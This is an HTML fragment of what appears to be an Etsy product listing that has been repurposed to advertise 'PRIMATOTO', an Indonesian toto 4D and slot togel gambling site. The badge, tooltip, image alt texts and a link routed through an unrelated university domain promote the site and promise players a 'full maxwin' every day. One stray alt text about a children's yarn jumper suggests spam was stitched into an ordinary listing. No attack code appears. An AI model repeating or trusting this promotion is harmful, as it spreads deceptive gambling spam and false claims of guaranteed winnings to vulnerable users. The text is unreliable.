<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
                <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>PRIMATOTO

</span>
    </button>
    <div id="etsys_pick" role="tooltip">
        Primatoto menjadi peluang bagi para bettor situs toto 4d dengan ratting slot togel tertinggi saat ini yang memudahkan atau membantu para pemain slot togel full maxwin setiap harinya bersama situs primatoto Indonesia. <p class="wt-mt-xs-3"><a href="https://uganc.edu.gn/" target="_blank"> PRIMATOTO </a></p>
    </div>
</div>
        </div>

    
        <button
            class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
            data-ui="favorite-listing-button"
            data-listing-id="4302118744"
            data-accessible-btn-fave
            data-favorite-label="Add to Favorites"
            data-favorited-label="Remove from Favorites"
            
            
            data-always-show="true"
            
            
            
        >
            <div class="favorite-listing-button-icon-container should-animate "
                 data-source="lp_image_carousel" 
                data-btn-fave
                data-neu-fave
                data-favorite-icon-container
            >
                <span class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
                <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
            </div>
            <span aria-hidden="true" class="icon"></span>
            <span class="wt-screen-reader-only" data-a11y-label>
                
                Add to Favorites
            </span>
            </button>
        
    

    <div class="listing-page-image-carousel-component wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="4302118744"
        data-shop-id="25947065"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6845617078"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 1"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            fetchpriority="high"
                            data-original-image-width="3000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="0"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                            data-carousel-pane
                            data-video-pane
                            data-no-zoom
                            data-index="1"
                        >
                            <div class="wt-width-full wt-height-full">
                                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                                <video id="listing-video-1"
                                      muted
                                      controls
                                      preload="none"
                                      class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                      aria-label="Product video"
                                >
                                        <source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4" type="video/mp4">
                                </video>
                                <div
                                    class="video-play-overlay wt-display-none"
                                    data-video-play-overlay
                                >
                                    <div
                                        class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
                                    >
                                        <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                        </div>
                                    </div>
                                </div>
                                <div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                    <p class="wt-text-body-01">
                                        Hm, we’re having trouble loading this video.
                                    </p>
                                    <p class="wt-text-caption">
                                        Try to refresh the page or come back later.
                                    </p>
                                </div>
                            </div>
                        </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="2"
                        data-image-id="6354031418"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 2"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="2"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="3"
                        data-image-id="6402117407"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 3"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="3"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="4"
                        data-image-id="6354386589"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 4"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="4"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="5"
                        data-image-id="6285298756"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="name yarn jumper for kids"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="5"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="6"
                        data-image-id="6430051759"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 6"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="6"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="7"
                        data-image-id="7056312285"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 7"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="7"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="8"
                        data-image-id="6332997945"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 8"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="8"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="9"
                        data-image-id="6722497805"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 9"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="9"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="10"
                        data-image-id="6356157787"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 10"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
